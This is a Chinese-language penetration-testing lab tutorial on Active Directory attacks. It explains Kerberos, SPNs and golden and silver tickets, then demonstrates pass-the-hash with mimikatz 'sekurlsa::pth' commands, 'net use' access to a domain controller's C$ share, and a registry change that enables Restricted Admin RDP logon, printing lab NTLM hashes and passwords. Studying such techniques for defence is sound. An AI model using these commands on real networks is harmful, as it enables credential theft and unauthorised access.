## 桌面配置:系统管理员可以集中的配置各种桌面配置策略,如: 用户使用域中资源权限限制、界面功能的限制、应用程序执行特 征限制、网络连接限制、安全配置限制等。
## 应用系统支撑:支持财务、人事、电子邮件、企业信息门户、办 公自动化、补丁管理、防病毒系统等各种应用系统。在域中,网络对象可以相互访问,但是在真实情况中,需要对某些部门的计算机进行限制,例如:销售部门不能访问技术部门的服务器。这个中间就需要Kerberos认证协议来验证网络对象间的权限。SPN
介绍 https://zhuanlan.zhihu.com/p/474062138
## 服务主体名称(SPN:ServicePrincipal Names)是服务实例(可以理解为一个服务,比如 HTTP、MSSQL)的唯一标识符。Kerberos 身份验证使用 SPN 将服务实例与服务登录帐户相关联。如果在整个林或域中的计算机上安装多个服务实例,则每个实例都必须具有自己的 SPN。如果客户端可能使用多个名称进行身份验证,则给定服务实例可以具有多个 SPN。SPN 始终包含运行服务实例的主机的名称,因此服务实例可以为其主机的每个名称或别名注册 SPN。作用
## 当某用户需要访问MySQL服务时,系统会以当前用户的身份向域控查询SPN为MySQL的记录。当找到该SPN记录后,用户会再次与KDC通信,将KDC发放的TGT作为身份凭据发送给客户,并将需要访问的SPN发送给KDC。
## KDC中的TGS服务对TGT进行解密。确认无误后,由TGS将一张允许访问该SPN所对应的服务的ST服务票据和该SPN所对应的服务的地址发送给用户,用户使用该票据即可访问MySQL服务。查询
# 查看当前域内所有的SPN
setspn -q */*在域控主机上执行,就能看到如下效果:

认证流程
AS_REQ(认证服务请求):## Client向KDC发送AS_REQ,请求的凭据是Client的hash(这个hash是根据输入的密码生成的)加密的时间戳。
AS_REP(认证服务响应):# KDC向发出AS_REQ的Client发出响应,去如果认证成功就返回一个TGT
TGS_REQ(票据发放服务请求):# Client凭借TGT向KDC发送对某一Server的TGS_REQ
TGS_REP(票据发放服务响应):# KDC验证TGT,如果验证正确就根据请求的服务返回对应的TGS,不管是否有权向访问Server
AP_REQ(服务请求):# Client凭借TGS向Server发起服务请求
AP_REP(服务响应):# Server验证TGS,如果验证正确就向KDC询问,Client是否有权限获得服务,如果有就返回响应黄金票据和白银票据
## 黄金票据:当黑客可以获得Krbtgt用户的NTLM-Hash就代表着黑客便可主动使用krbtgt用户的NTLM哈希做为密钥来生成TGT发送给KDC,这样KDC如果可以解密并且对比里面的数据都没问题,便成功骗过了KDC,也就是成功伪造了黄金票据。白银票据不同于黄金票据,白银票据的利用过程是伪造TGS,如果获取到了要访问的Server的NTLM Hash,便可伪造Ticket,伪造后直接发送给server,那么server使用自己的NTLM Hash正常解密完成比对,也就是成功伪造了白银票据。
## 黄金和白银对比:
1. 黄金票据伪造之后发送给KDC来验证,容易留下痕迹或者说日志记录
2. 白银票据的验证不需要经过KDC,直接发送给server端的,不容易留下痕迹或者日志
3. 通过TGT可以申请到多个TGS票据
4. 一个TGS票据只能访问一个特定的服务2-3 PTH#
3-1 PTH 介绍
## 全称:Pass The Hash,在NTLM 协议的验证过程中虽然没有明文传递密码,但是却使用了明文密码的等价物NTLM Hash,所以在不知道明文密码但是获取到NTLM Hash的情况即可完成身份的认证,这种认证方式因为传递的是hash值故成为哈希传递。要完成一个NTLM认证,第一步需要客户端将自己要参与认证的 用户名发送至服务器端,等待服务器端给出的Challenge,然后使用用户名对应的NTLM Hash将服务器给出的 Chanllenge加密,生成一个Response,来完成认证。Pass The Hash能够完成一个不需要输入密码的NTLM协议认证流程,所以不算是一个漏洞,算是一个技巧。哈希传递的作用是:解决了我们渗透中获取不到明文密码、破解不了NTLM Hash而又想继续渗透其他主机的问题。 实现传递的必要条件
1. 哈希传递需要被认证的主机能够访问到服务器
2. 哈希传递需要知道并传递被认证主机的用户名
3. 哈希传递需要知道并传递被认证用户的NTLM HashPTH的利用工具很多
mimikatz,CrackMapExec,Smbmap,Smbexec,Metasploit等等
PTH在内网渗透中是一种很经典的攻击方式,原理就是攻击者可以直接通过LM Hash和NTLM Hash访问远程主机或服务,而不用提供明文密码。 注意问题:KB2871997补丁后的影响
没打补丁用户都可以连接,打了补丁只能administrator连接
但是还有一种手法叫做PTK,下面我们会学到
PTK:打了这个补丁的,才能使用所有用户来连接,采用aes256连接PTH这种手法利用的是NTML认证协议。 下面我们来实验一下
一、信息收集 先通过mimikatz等工具收集一下信息,重点是收集用户的NTML hash数据,注意,使用mimikatz需要管理员权限,所以我们以本地管理员的身份先登录到webserver主机,并打开powershell收集本地管理员和域用户的hash密码信息 本地管理员的:

本机登陆过的域用户的:

其实PTH这个手法和我们前面说到的hash口令传递攻击用起来差不多,只是原理不太一样而已。这种攻击手法其实算是运气攻击,因为我们获取的密码是webserver主机的用户名和密码,如果域控的管理员也是这个密码,那么就能传递成功。
privilege::debug
## 在未打补丁的工作组及域连接:
sekurlsa::pth /user:[用户名] /domain:[域名或“workgroup”] /ntlm:[ntlm的值]
连接域控:sekurlsa::pth /user:administrator /domain:god /ntlm:ccef208c6485269c20db2cad21734fe7
连接sqlserver:sekurlsa::pth /user:dbadmin /domain:god /ntlm:518b98ad4178a53695dc997aa02d455c
本地用户连接:sekurlsa::pth /user:administrator /domain:workgroup /ntlm:ccef208c6485269c20db2cad21734fe7
# 使用本地用户连接的时候,我们domain的值为workgroup第一步,先看一下域控主机的主机名和域名,随便找个主机查看一下,必须域用户登录的才可以查到昂。

将这个名字保存下来,因为一般使用PTH攻击手法的话需要用这个计算机名和域名,不要用ip地址,因为域中主机识别是基于DNS解析来找的。 \OWA2010CN-God.god.org直接使用本地用户通过域控主机名来连接一下域控主机,看看效果:

失败了,再通过域控主机的ip地址连接一下看效果

也是失败了。因为直接连接肯定是不行的,因为没有凭据
3-2 PTH 攻击
mimikatz 我们通过mimikatz来进行pth传递攻击:

攻击成功,并且一会儿会自动弹出一个shell终端窗口,在弹出的窗口中就可以连接上域控主机了。先用ip地址尝试连接,这里可以连接上,如果不能连接的话,就换成域控主机的那个主机名来连接
net use \\192.168.241.21\c$
dir \\192.168.241.21\c$
PTH成功,注意,只能在弹出的这个窗口中才能连接昂。 好,已经连接上域控主机了,那么就可以像at或者schtasks的攻击方式一样了,复制文件、执行文件来控制域控主机了。 这次攻击能够成功的原因是,域控主机上有这个administrator用户,并且NTLM hash密码和web主机的一样,所以属于运气攻击。其实我们目前的实验环境下,域控主机的administrator用户的hash密码在web主机上是没有的,我为了给大家演示效果才这样设计的,前期还是需要我们一步一步的信息收集,收集到域控主机的hash密码。
3-3 RDP的PTH攻击
## 当遇到目标主机无法通过lsass.exe进程抓取明文密码,或者是密码强度太大经常会遇到拿到hash却解不开的情况,我们就可以采用凭据传递攻击(Pass-The-Hash)。
## 新版的RDP远程桌面协议中有一个“受限管理员”(Restricted Admin)的特性,通过这个特性,我们可以实现哈希传递攻击并成功登录远程桌面。所以在开启凭据传递攻击(Pass-The-Hash)前,要先确保目标主机开启了Restricted Admin Mode,开启后我们便可以使用Hash来直接实现RDP远程登录。
## windows Server需要开启Restricted Admin mode,在Windows 8.1和Windows Server 2012 R2中默认开启,同时如果Win 7和Windows Server 2008 R2安装了2871997、2973351补丁也支持。前面我们讲过RDP的暴力破解、3389端口的探测和查询(netstat -ano等)和开启手法等。
## 关于与目标主机建立连接的方式我们前面提到过IPC、WMI、SMB等协议的连接,接下来我们再说一个RDP协议的连接。支持明文和hash传递连接。## 我们在渗透过程中可以通过修改注册表的方式开启目标主机的Restricted Admin Mode,值为0代表开启,值为1代表关闭:
REG ADD "HKLMSystemCurrentControlSetControlLsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
## 查看是否成功开启:
REG query "HKLMSystemCurrentControlSetControlLsa" | findstr "DisableRestrictedAdmin"RDP 明文连接
Windows:mstsc(远程桌面连接)-输入账号密码
Windows命令行:mstsc.exe /console /v:[IP] /admin
Linux:(需要安装rdesktop)rdesktop [IP]实验开始,比如我们使用hash传递,让webserver主机连接一下sqlserver2012主机。 先开启sqlserver主机的远程连接

查看sqlserver主机的ip地址
获取sqlserver的hash密码和用户名
* Username : Administrator
* Domain : SQLSERVER
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39使用webserver主机的远程桌面
先看看明文连接


等一会儿就连接上了
RDP HASH连接
mstsc.exe /restrictedadmin
mimikatz.exe
privilege::debug
sekurlsa::pth /user:administrator /domain:SQLSERVER /ntlm:518b98ad4178a53695dc997aa02d455c "/run:mstsc.exe /restrictedadmin"
看到上面的窗口表示我们当前的攻击主机系统不支持Restricted Admin mode,执行后弹出远程桌面的 参数说明。 如果当前系统支持Restricted Admin mode,执行后弹出远程桌面的登录界面。 windows server2012是支持并且默认开启这个Restricted Admin mode,所以我们通过sqlserver主机 来连接一下webserver主机:
sekurlsa::pth /user:administrator /domain:WEBSERVER /ntlm:518b98ad4178a53695dc997aa02d455c "/run:mstsc.exe /restrictedadmin"
填写ip地址之后,点击连接即可,不需要输入用户名和密码

但是又报错了

md,再试一个,远程连接jackpc那个win8主机,别忘了先开启win8允许远程连接的功能,而且激活administrator然后运行mimikatz收集administrator的NTML hash密码, jack的ip地址为192.168.241.29
win8.1 x64 jack-pc
域内个人机
## 本地管理员账号密码
.\jack : admin
## 当前机器域用户密码
god\boss : Admin12345
## 获取信息:
* Username : Administrator
* Domain : Jack-PC
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
## hash传递
